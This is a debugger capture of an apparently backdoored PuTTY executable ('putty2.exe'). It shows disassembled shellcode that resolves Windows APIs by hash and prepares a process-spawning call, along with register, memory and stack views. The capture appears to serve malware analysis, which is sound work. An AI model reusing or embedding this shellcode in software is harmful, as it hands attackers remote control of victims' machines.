 Immunity Debugger - putty2.exe - [CPU - main thread, module putty2]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
004840F5 ^E2 FD LOOPD SHORT putty2.004840F4
004840F7 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004840FE 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00484102 C600 44 MOV BYTE PTR DS:[EAX],44
00484105 54 PUSH ESP
00484106 50 PUSH EAX
00484107 56 PUSH ESI
00484108 56 PUSH ESI
00484109 56 PUSH ESI
0048410A 46 INC ESI
0048410B 56 PUSH ESI
0048410C 4E DEC ESI
0048410D 56 PUSH ESI
0048410E 56 PUSH ESI
0048410F 53 PUSH EBX
00484110 56 PUSH ESI
00484111 68 79CC3F86 PUSH 863FCC79
00484116 FFD5 CALL EBP
00484118 89E0 MOV EAX,ESP
0048411A 90 NOP
0048411B 56 PUSH ESI
0048411C 46 INC ESI
0048411D FF30 PUSH DWORD PTR DS:[EAX]
0048411F 68 08871D60 PUSH 601D8708
00484124 FFD5 CALL EBP
00484126 BB F0B5A256 MOV EBX,56A2B5F0
0048412B 68 A695BD9D PUSH 9DBD95A6
00484130 FFD5 CALL EBP
00484132 3C 06 CMP AL,6
00484134 7C 0A JL SHORT putty2.00484140
00484136 80FB E0 CMP BL,0E0
00484139 75 05 JNZ SHORT putty2.00484140
0048413B BB 4713726F MOV EBX,6F721347
00484140 6A 00 PUSH 0
00484142 53 PUSH EBX
00484143 FFD5 CALL EBP putty2.00484007
00484145 0000 ADD BYTE PTR DS:[EAX],AL
00484147 0000 ADD BYTE PTR DS:[EAX],AL
00484149 0000 ADD BYTE PTR DS:[EAX],AL
0048414B 0000 ADD BYTE PTR DS:[EAX],AL
0048414D 0000 ADD BYTE PTR DS:[EAX],AL
0048414F 0000 ADD BYTE PTR DS:[EAX],AL
00484151 0000 ADD BYTE PTR DS:[EAX],AL
EBP=00484007 (putty2.00484007)
Registers (FPU) < < < < < < < < < <
EAX 0A280105
ECX 7FFD5000
EDX 00000A28
EBX 56A2B5F0
ESP 0012FD9C
EBP 00484007 putty2.00484007
ESI 00000001
EDI 00000084
EIP 00484143 putty2.00484143
C 1 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000297 (NO,B,NE,BE,S,PE,L,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0047A000 00 00 00 00 7E A7 45 00 ....~ºE.
0047A008 00 00 00 00 00 00 00 00 ........
0047A010 AD 3B 45 00 E5 96 45 00 ¡;E.σûE.
0047A018 60 A7 45 00 00 00 00 00 `ºE.....
0047A020 00 00 00 00 53 3C 45 00 ....S<E.
0047A028 00 00 00 00 00 00 00 00 ........
0047A030 00 00 00 00 00 00 00 00 ........
0047A038 00 00 00 00 00 00 00 00 ........
0047A040 08 A7 47 00 68 A7 47 00 ◘ºG.hºG.
0047A048 68 A6 47 00 18 A6 47 00 hªG.↑ªG.
0047A050 08 A8 47 00 00 00 00 00 ◘¿G.....
0047A058 00 00 00 00 00 00 00 00 ........
0047A060 00 00 00 00 00 00 00 00 ........
0047A068 00 00 00 00 00 00 00 00 ........
0047A070 00 00 00 00 00 00 00 00
0012FD9C 56A2B5F0 ≡╡óV
0012FDA0 00000000 ....
0012FDA4 000000A0 á...
0012FDA8 000000A4 ñ...
0012FDAC 00000684 ä♠..
0012FDB0 00000604 ♦♠..
0012FDB4 00000044 D...
0012FDB8 00000000 ....
0012FDBC 00000000 ....
0012FDC0 00000000 ....
0012FDC4 00000000 ....
0012FDC8 00000000 ....
0012FDCC 00000000 ....
0012FDD0 00000000 ....
0012FDD4 00000000 ....
0012FDD8 00000000 ....
[21:01:09] Breakpoint at putty2.00484143
Paused